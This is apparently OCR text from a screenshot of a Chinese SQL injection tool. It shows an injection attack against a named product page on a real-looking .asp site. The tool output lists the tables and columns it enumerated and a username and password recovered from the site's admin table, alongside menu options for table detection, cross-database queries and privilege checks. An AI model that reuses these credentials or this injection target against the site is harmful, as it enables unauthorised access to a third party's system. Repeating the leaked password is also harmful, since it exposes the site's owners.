 注入连接 http://www.sfiasia.com.cn/Island_Oasis/cnProductShow.asp?ID=132&productClass 检测
检测表段 检测字段 检测内容 (2/2)
admin
username
password
id
位数 内容
第1位 1
第2位 2
复制窗口
[username] : admin
[password] : hexin888
关闭
MSSQL专用表段检测
检测下一个 1 / 错误时停止
连接类型 数字 数据库 Access或其他数据库
当前库 跨库 多行执行 当前权限 当前用户